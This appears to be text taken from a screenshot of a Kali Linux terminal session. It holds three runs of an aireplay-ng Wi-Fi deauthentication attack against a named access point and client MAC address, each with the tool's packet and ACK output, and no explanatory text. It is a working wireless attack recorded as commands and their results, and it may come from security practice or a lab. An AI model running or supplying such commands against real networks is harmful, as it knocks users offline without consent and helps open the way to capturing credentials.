 └─# aireplay-ng -0 9 -a 98:80:EE:E3:D2:28 -c 22:B5:75:F2:47:25 wlan0mon
09:42:32  Waiting for beacon frame (BSSID: 98:80:EE:E3:D2:28) on channel 6
09:42:33  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 1 ACKs]
09:42:34  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 3 ACKs]
09:42:34  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [16|72 ACKs]
09:42:35  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:42:36  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 2|91 ACKs]
09:42:36  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:42:37  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:42:37  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|64 ACKs]
09:42:38  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng -0 9 -a 98:80:EE:E3:D2:28 -c 22:B5:75:F2:47:25 wlan0mon
09:45:09  Waiting for beacon frame (BSSID: 98:80:EE:E3:D2:28) on channel 6
09:45:10  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:11  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:12  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|84 ACKs]
09:45:12  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:13  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|27 ACKs]
09:45:14  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|26 ACKs]
09:45:14  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:15  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|30 ACKs]
09:45:16  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
┌──(root㉿kali)-[/home/kali]
"the quieter you become, the mo
└─# aireplay-ng -0 9 -a 98:80:EE:E3:D2:28 -c 22:B5:75:F2:47:25 wlan0mon
09:45:19  Waiting for beacon frame (BSSID: 98:80:EE:E3:D2:28) on channel 6
09:45:20  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:21  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:21  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|69 ACKs]
09:45:22  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:23  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|98 ACKs]
09:45:24  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 1 ACKs]
09:45:24  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
09:45:25  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0|71 ACKs]
09:45:26  Sending 64 directed DeAuth (code 7). STMAC: [22:B5:75:F2:47:25] [ 0| 0 ACKs]
┌──(root㉿kali)-[/home/kali]
└─#